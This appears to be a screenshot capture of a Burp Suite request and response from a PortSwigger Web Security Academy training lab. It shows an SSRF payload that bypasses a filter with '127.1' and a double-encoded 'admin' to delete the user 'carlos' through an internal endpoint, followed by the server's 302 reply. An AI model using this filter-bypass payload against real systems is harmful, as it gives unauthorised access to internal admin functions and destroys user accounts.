 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net
3 Cookie: session=WnBG5bcTJjc6KCXdck5LoeSPn5ESAelw
4 Content-Length: 58
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR,tr;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aba002203e6c6bb83c3e73b00be00df.web-security-academy.net/p
roduct?productId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=HJYkSCDzfVI6SkuxB5q5KgPzWWjOSCCN; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7